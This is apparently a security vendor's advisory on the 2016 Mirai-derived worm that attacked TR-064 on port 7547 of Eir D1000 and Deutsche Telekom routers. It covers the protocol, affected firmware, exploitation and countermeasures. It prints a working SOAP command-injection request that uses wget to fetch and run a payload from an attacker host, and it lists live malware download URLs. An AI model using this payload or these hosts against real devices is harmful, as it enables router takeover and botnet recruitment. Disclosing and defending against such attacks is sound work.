In last month more than 900,000 routers belonging to Deutsche Telekom users in Germany were under attack due to remote code execution. TR-064 protocol is abused in new attack. Port 7547 is used by a remote management protocol known as either TR-069 or CWMP. “According to Shodan, about 41 Million devices have port 7547 open. The code appears to be derived from Mirai with the additional scan for the SOAP vulnerability. Currently, honeypots see about one request every 5-10 minutes for each target IP.” The idea behind this protocol is to allow the ISP to configure the modem from installation software supplied with the modem. The protocol is not supposed to be accessed from the WAN side of the modem but in the D1000 modem, we can send TR-064 commands to port 7547 on the WAN side. By sending certain TR-064 commands, we can instruct the modem to open port 80 on the firewall. This allows access the web administration interface from the Internet facing side of the modem. The default login password for the D1000 is the Wi-Fi password. This is easily obtained with another TR-064 command.
Affected Version:
Eir D1000 firmware versions up to 2.00(AADU.5)_20150909
What is “TR-069” :
TR-069 (or its earlier version TR-064) is a standard published by the Broadband Forum. The Broadband Forum is an industry organization defining standards used to manage broadband networks. It focuses heavily on DSL type modems and more recently included fiber optic connections. “TR” stands for “Technical Report”. TR-069 is considered the Broadband Forum’s “Flagship Standard”. Many ISPs and device manufacturers are members of the broadband forum.
TR-069 allows ISPs to manage modems remotely. Port 7547 has been assigned to this protocol. Some devices appear to use port 5555 instead. The standard suggests the use of TLS 1.2 but doesn’t require it, and TLS would not have made a difference in this case. Authentication can happen via certificates, or
TR-069 messages are encoded using SOAP. These SOAP requests include a message that is then parsed by the modem (CPE, “Consumer Premise Equipment). The standard defines a large range of required and optional features. For example, the modem can be rebooted, or reset to factory condition. A TR-069 message can also be used to get and set configuration parameters. Some of these parameters and the detail of the data model are defined in later technical reports. For example, TR-098 defined the NTP server feature abused in the exploit attempts we have seen.

Exploitation :
Kenzo provided a proof-of-concept Metasploit module to exercise these vulnerabilities to expose the administrative web service on the Internet-facing side of the modem and to extract the administrative password to that admin web service.
Users were seeing suspicious network activity as incoming HTTP request on TCP port 7547. Commands are sent as POST requests to this port. Logins and passwords are obfuscated in the worm code using the same algorithm as does Mirai.
Following exploit drops on port 80 and retrieves wifi password.
POST /UD/act?1 HTTP/1.1
Host: 127.0.0.1:7547
SOAPAction: urn:dslforum-org:service:Time:1#SetNTPServers
Content-Type: text/xml
Content-Length: 534
<?xml version=\”1.0\”?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV=\”http://schemas.xmlsoap.org/soap/envelope/\” SOAP-ENV:encodingStyle=\”http://schemas.xmlsoap.org/soap/encoding/\”>
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u=\”urn:dslforum-org:service:Time:1\”>
<NewNTPServer1> `cd /tmp;wget http://l.ocalhost.host/1;chmod 777 1;./1`
</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>
<NewNTPServer5></NewNTPServer5>
</u:SetNTPServers>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
In response to above request we get wifi key in body as
<NewPreSharedKey>012*******</NewPreSharedKey>
Here are screen pictures in action :

Fig 1. HTTP POST request

Fig 2 . HTTP Response

Fig 3 . TCP stream of requests revealing encrypted password.
Some other hosts seen :
http://5.8.65.5/1
http://5.8.65.5/2
http://l.ocalhost.host/1
http://l.ocalhost.host/2
http://l.ocalhost.host/3
http://l.ocalhost.host/4
http://l.ocalhost.host/5
http://l.ocalhost.host/6
http://l.ocalhost.host/7
http://l.ocalhost.host/x.sh
http://p.ocalhost.host/x.sh
http://timeserver.host/1
http://ntp.timerserver.host/1
http://tr069.pw/1
http://tr069.pw/2
Virustotal Link:
https://virustotal.com/en/file/2548d997fcc8f32e2aa9605e730af81dc18a03b2108971147f0d305b845eb03f/analysis/
https://virustotal.com/en/file/97dd9e460f3946eb0b89ae81a0c3890f529ed47f8bd9fd00f161cde2b5903184/analysis/
Countermeasure:
If you suspect your modem is vulnerable then check on firmware updates. For some ISPs, like Deutsche Telekom, firmware updates are available. Restricting access to the port 7547 and port 5555 is necessary to protect the modem from exploits against unpatched vulnerabilities. QualysGuard detects this vulnerability with QID: 11738 to identify vulnerable targets in your environment. You can launch scan using this QID.
Further Reading :
https://www.broadband-forum.org/technical/download/TR-064.pdf
https://www.broadband-forum.org/technical/download/TR-069.pdf